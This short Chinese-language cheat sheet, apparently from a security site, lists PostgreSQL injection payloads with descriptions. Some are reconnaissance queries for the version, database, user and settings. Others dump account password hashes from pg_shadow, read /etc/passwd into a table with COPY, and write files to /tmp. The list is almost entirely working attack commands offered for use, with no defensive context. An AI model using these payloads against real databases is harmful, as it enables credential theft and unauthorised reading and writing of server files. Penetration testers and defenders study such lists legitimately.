 Payload 描述
select version(); 查询版本信息
select current_database(); 查看当前数据库
select current_user; 查询当前用户
select session_user; 查询用户session
select current_setting(log_connections); 查询当前的设置，包括：log_connections、log_statement、port、password_encryption、krb_serv
er_keyfile、virtual_host、config_file、hba_file、data_directory
select * from pg_shadow; 查看数据库帐号密码
select * from pg_group; 查看数据库帐号组信息
create table myfile (input TEXT); copy myfile from
/etc/passwd; select * from myfile;
读取系统文件
copy myfile to /tmp/test; 写文件
信安之路